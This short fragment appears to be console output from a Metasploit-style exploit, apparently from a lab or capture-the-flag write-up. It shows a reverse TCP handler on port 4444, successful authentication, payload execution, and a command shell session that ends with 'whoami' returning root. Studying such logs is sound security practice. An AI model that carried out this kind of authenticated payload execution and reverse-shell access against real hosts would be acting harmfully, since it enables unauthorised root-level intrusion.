 [*] Started reverse TCP double handler on 10.11.27.240:4444
[*] Attempting to login...
[+] Authentication successfully
[+] Authentication successfully
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo C78itowh2Oh0VFYJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "C78itowh2Oh0VFYJ\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.11.27.240:4444 -> 10.10.163.71:54186) at 2021-02-22 18:08:24 +0100
whoami
root